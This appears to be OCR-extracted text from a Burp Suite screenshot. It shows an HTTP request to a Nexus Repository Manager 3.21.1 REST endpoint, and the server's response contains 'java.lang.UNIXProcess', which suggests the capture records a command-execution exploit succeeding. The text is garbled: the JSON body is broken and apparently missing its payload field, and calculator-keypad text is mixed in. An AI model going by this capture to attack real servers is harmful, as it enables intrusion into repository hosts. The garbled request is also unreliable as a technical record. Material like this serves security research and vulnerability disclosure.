 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /service/rest/ HTTP/1.1
Host:
Content-Length: 361
accept: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.37635565810057137
Content-Type: application/json
Origin: http://shiro:8081
Referer: http://shiro:8081/swagger-ui/?_v=3.21.1-01&_e=OSS
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.37635565810057137;NXSESSIONID=fbe729ea-6cf9-49cb-97c6-67276e95fe8e
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Tue, 07 Apr 2020 05:59:27 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 292539bc-946d-4d23-a199-b60100861cd1
Content-Length: 117
[ {
java.lang.UNIXProcess@2e2247a"
} ]
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
? term 0 matches
388 bytes | 31 millis